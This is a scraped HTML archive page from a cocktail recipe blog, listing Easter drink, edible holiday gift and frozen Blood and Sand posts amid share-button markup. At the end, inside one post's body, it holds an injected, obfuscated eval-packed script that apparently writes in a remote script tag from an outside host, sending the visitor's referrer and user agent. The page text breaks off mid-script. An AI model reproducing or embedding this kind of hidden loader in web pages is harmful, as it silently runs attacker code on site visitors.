				target="_blank"
				aria-labelledby="sharing-linkedin-3389"
				>
				<span id="sharing-linkedin-3389" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3389"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3389"
				>
				<span id="sharing-reddit-3389" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3389-695a5fbb964be' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=3389&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3389-695a5fbb964be' data-name='like-post-frame-60661514-3389-695a5fbb964be' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/angostura-7-year-rum/" rel="tag">Angostura 7 Year Rum</a>, <a href="https://www.stirandstrain.com/tag/angostura-orange-bitters/" rel="tag">angostura orange bitters</a>, <a href="https://www.stirandstrain.com/tag/black-cherry/" rel="tag">black cherry</a>, <a href="https://www.stirandstrain.com/tag/ice-cream/" rel="tag">ice cream</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/soda/" rel="tag">soda</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/summerdrink/" rel="tag">summerdrink</a>, <a href="https://www.stirandstrain.com/tag/vanilla/" rel="tag">vanilla</a></span></p></footer></article><article class="post-3316 post type-post status-publish format-standard category-bake-it category-make-it category-recipes tag-angostura tag-cardamom tag-chocolate tag-coconut tag-creme-de-violet tag-cucumber tag-easter tag-egg-white tag-gelatine tag-gin tag-grapefruit tag-green-chartreuse tag-lemongrass tag-luxardo-cherries tag-passion-fruit tag-pisco tag-rose tag-rum tag-taragon tag-thyme tag-vodka entry" aria-label="What You Should Be Drinking This Easter" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/">What You Should Be Drinking This Easter</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-03-31T00:05:57-07:00">March 31, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/"></div><p>We&#8217;ve got flowers, pastel colors and a few eggs. Here&#8217;s what you should be drinking on Easter this year!</p>
<p><a href="https://www.stirandstrain.com/2018/03/27/sparkling-gin-lemonades-with-rose-and-violet-gelees/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/03/cocktail-1.jpg?w=610&#038;ssl=1" alt="Sparkling Gin Lemonades with Flower- Infused Boozy GelÃ©es for Easter Brunch // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2018/03/27/sparkling-gin-lemonades-with-rose-and-violet-gelees/" target="_blank" rel="noopener"><strong>Sparkling Gin Lemonades with Flower- Infused Boozy GelÃ©es for Easter Brunch</strong></a></p>
<p><a href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/electricpink-1.jpg?w=610&#038;ssl=1" alt="Electric Pink Fields Rum #Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank" rel="noopener"><strong>Electric Pink Fields Rum Cocktail</strong></a></p>
<p><a href="https://www.stirandstrain.com/2016/02/25/fresh-passion-fruit-sour/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/02/passionfruitcocktail.jpg?w=610&#038;ssl=1" alt="Fresh Passion Fruit Sour Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2016/02/25/fresh-passion-fruit-sour/" target="_blank" rel="noopener"><strong>Fresh Passion Fruit Sour Cocktail</strong></a></p>
<p><a href="https://www.stirandstrain.com/2015/03/12/a-pitcher-of-pisco-with-grapefruit-lime-and-thyme/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/piscograpefruitcocktail-cocktails1.jpg?w=610&#038;ssl=1" alt="Pisco Brunch Cocktail with thyme and grapefruit // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2015/03/12/a-pitcher-of-pisco-with-grapefruit-lime-and-thyme/" target="_blank" rel="noopener"><strong>Pisco Brunch Cocktail</strong></a></p>
<p><a href="https://www.stirandstrain.com/2015/04/03/fresh-lemongrass-sour/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/lemongrass-sour.jpg?w=610&#038;ssl=1" alt="Fresh Lemongrass Sour Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2015/04/03/fresh-lemongrass-sour/" target="_blank" rel="noopener"><strong>Fresh Lemongrass Sour Cocktail</strong></a></p>
<p><a href="https://www.stirandstrain.com/2014/08/25/mxmo-an-isle-away/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/08/an-isle-away-cocktail1.jpg?w=610&#038;ssl=1" alt="An Isle Away #Cocktail with cardamom coconut foam // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/08/25/mxmo-an-isle-away/" target="_blank" rel="noopener"><strong>An Isle Away: Rum Cocktail with Coconut Cardamom Foam</strong></a></p>
<p><a href="https://www.stirandstrain.com/2014/09/04/frozen-cucumber-and-green-chartreuse-daiquiri/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/09/frozendaiquiri-cucumber.jpg?w=610&#038;ssl=1" alt="Frozen Cucumber and Green Chartreuse Daiquiri Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/09/04/frozen-cucumber-and-green-chartreuse-daiquiri/" target="_blank" rel="noopener"><strong>Frozen Cucumber and Green Chartreuse Daiquiri Cocktail</strong></a></p>
<p>Ok, so here&#8217;s some chocolate for you too&#8230;</p>
<p><a href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/12/angobrownies-1.jpg?w=610&#038;ssl=1" alt="Bake It: Angostura Brownies with Luxardo Cherries // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank" rel="noopener"><strong>Angostura Brownies with Luxardo Cherries</strong></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3316"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3316"
				>
				<span id="sharing-pinterest-3316" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3316"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3316"
				>
				<span id="sharing-facebook-3316" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3316"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3316"
				>
				<span id="sharing-twitter-3316" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3316"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%20You%20Should%20Be%20Drinking%20This%20Easter&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F03%2F31%2Fwhat-you-should-be-drinking-this-easter%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3316"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b7cb30d433" data-email-share-track-url="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=email">
				<span id="sharing-email-3316" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3316"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3316"
				>
				<span id="sharing-print-3316" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3316"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3316"
				>
				<span id="sharing-tumblr-3316" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3316"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3316"
				>
				<span id="sharing-linkedin-3316" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3316"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/03/31/what-you-should-be-drinking-this-easter/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3316"
				>
				<span id="sharing-reddit-3316" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3316-695a5fbb9852e' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=3316&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3316-695a5fbb9852e' data-name='like-post-frame-60661514-3316-695a5fbb9852e' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/bake-it/" rel="category tag">Bake It</a>, <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/cardamom/" rel="tag">cardamom</a>, <a href="https://www.stirandstrain.com/tag/chocolate/" rel="tag">chocolate</a>, <a href="https://www.stirandstrain.com/tag/coconut/" rel="tag">coconut</a>, <a href="https://www.stirandstrain.com/tag/creme-de-violet/" rel="tag">creme de violet</a>, <a href="https://www.stirandstrain.com/tag/cucumber/" rel="tag">cucumber</a>, <a href="https://www.stirandstrain.com/tag/easter/" rel="tag">easter</a>, <a href="https://www.stirandstrain.com/tag/egg-white/" rel="tag">egg white</a>, <a href="https://www.stirandstrain.com/tag/gelatine/" rel="tag">gelatine</a>, <a href="https://www.stirandstrain.com/tag/gin/" rel="tag">gin</a>, <a href="https://www.stirandstrain.com/tag/grapefruit/" rel="tag">Grapefruit</a>, <a href="https://www.stirandstrain.com/tag/green-chartreuse/" rel="tag">Green Chartreuse</a>, <a href="https://www.stirandstrain.com/tag/lemongrass/" rel="tag">lemongrass</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/passion-fruit/" rel="tag">passion fruit</a>, <a href="https://www.stirandstrain.com/tag/pisco/" rel="tag">pisco</a>, <a href="https://www.stirandstrain.com/tag/rose/" rel="tag">rose</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/taragon/" rel="tag">taragon</a>, <a href="https://www.stirandstrain.com/tag/thyme/" rel="tag">thyme</a>, <a href="https://www.stirandstrain.com/tag/vodka/" rel="tag">vodka</a></span></p></footer></article><article class="post-2924 post type-post status-publish format-standard category-bake-it category-make-it category-recipes tag-angostura tag-aperol tag-bake-it-2 tag-bourbon tag-chocolate tag-fernet-branca tag-gifts tag-holiday tag-luxardo-cherries tag-make-it-2 tag-rum entry" aria-label="Boozy, Edible Christmas Gift Roundup" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/">Boozy, Edible Christmas Gift Roundup</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-12-14T00:05:50-08:00">December 14, 2016</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/"></div><p>Go the extra mile this year and make them something delicious for the holidays. Just make sure there&#8217;s booze in it.</p>
<p><a href="https://www.stirandstrain.com/2015/12/24/make-it-eggnog-jello-shots/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/12/EggNogJelloShot-jelloshots3.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><strong><a href="https://www.stirandstrain.com/2015/12/24/make-it-eggnog-jello-shots/" target="_blank" rel="noopener">Eggnog Jello Shots</a></strong></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/27/make-it-fernet-branca-jelly/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/fernet-branca-jelly5.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><strong><a href="https://www.stirandstrain.com/2013/08/27/make-it-fernet-branca-jelly/" target="_blank" rel="noopener">Fernet Branca Jelly</a></strong></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/12/angobrownies-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2012/12/17/bake-it-angostura-bitters-luxardo-cherry-brownies/" target="_blank" rel="noopener"><strong>Angostura and Luxardo Cherry Brownies</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/02/25/make-it-meyer-lemon-bitters/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/citrusbitters-3.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><strong><a href="https://www.stirandstrain.com/2014/02/25/make-it-meyer-lemon-bitters/" target="_blank" rel="noopener">Meyer Lemon Bitters</a></strong></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/10/22/make-it-bourbon-vanilla-caramel-sauce/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/10/bourbon-caramel-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/10/22/make-it-bourbon-vanilla-caramel-sauce/" target="_blank" rel="noopener"><strong>Vanilla Bourbon Caramel Sauce</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/12/15/make-it-mocha-pecan-rum-balls/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/12/mocha-rum-balls.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/12/15/make-it-mocha-pecan-rum-balls/" target="_blank" rel="noopener"><strong>Mocha Pecan Rum Balls</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/19/make-it-kiss-of-fire-aperol-and-cayenne-jellies/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/kissoffire-1a1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/19/make-it-kiss-of-fire-aperol-and-cayenne-jellies/" target="_blank" rel="noopener"><strong>Kiss of Fire (Aperol and Cayenne Jellies)</strong></a></p>
<p style="text-align: center;">Â <a href="https://www.stirandstrain.com/2012/11/12/make-it-holiday-spice-syrups/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/holidayspicesyrups1.jpg?w=610&#038;ssl=1" /></a><br />
<a href="https://www.stirandstrain.com/2012/11/12/make-it-holiday-spice-syrups/" target="_blank" rel="noopener"><strong>Holiday Spice Syrups</strong></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2924"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2924"
				>
				<span id="sharing-pinterest-2924" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2924"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2924"
				>
				<span id="sharing-facebook-2924" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2924"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2924"
				>
				<span id="sharing-twitter-2924" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2924"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Boozy%2C%20Edible%20Christmas%20Gift%20Roundup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F12%2F14%2Fboozy-edible-christmas-gift-roundup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2924"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c71f8c568b" data-email-share-track-url="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=email">
				<span id="sharing-email-2924" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2924"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2924"
				>
				<span id="sharing-print-2924" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2924"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2924"
				>
				<span id="sharing-tumblr-2924" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2924"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2924"
				>
				<span id="sharing-linkedin-2924" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2924"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/14/boozy-edible-christmas-gift-roundup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2924"
				>
				<span id="sharing-reddit-2924" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2924-695a5fbb9ac71' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=2924&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2924-695a5fbb9ac71' data-name='like-post-frame-60661514-2924-695a5fbb9ac71' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/bake-it/" rel="category tag">Bake It</a>, <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/aperol/" rel="tag">aperol</a>, <a href="https://www.stirandstrain.com/tag/bake-it-2/" rel="tag">bake it</a>, <a href="https://www.stirandstrain.com/tag/bourbon/" rel="tag">bourbon</a>, <a href="https://www.stirandstrain.com/tag/chocolate/" rel="tag">chocolate</a>, <a href="https://www.stirandstrain.com/tag/fernet-branca/" rel="tag">fernet branca</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a></span></p></footer></article><article class="post-2287 post type-post status-publish format-standard category-recipes tag-angostura tag-blood-orange tag-carpano-antica tag-frozen-drinks tag-grand-marnier tag-luxardo-cherries tag-peat-monster-blended-malt-scotch-whisky tag-scotch tag-summer tag-sweet-vermouth entry" aria-label="The Frozen Blood and Sand Cocktail&#8230; is better than a regular Blood and Sand Cocktail" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/">The Frozen Blood and Sand Cocktail&#8230; <small class="subtitle">is better than a regular Blood and Sand Cocktail</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-08-27T04:05:10-07:00">August 27, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/#comments">4 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/08/27/the-frozen-blood-and-sand-cocktail/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-cocktail.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/08/FrozenBloodAndSand-cocktail.jpg?w=610&#038;ssl=1" alt="Frozen Blood and Sand Cocktail // stirandstrain.com" /></a>Like <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n 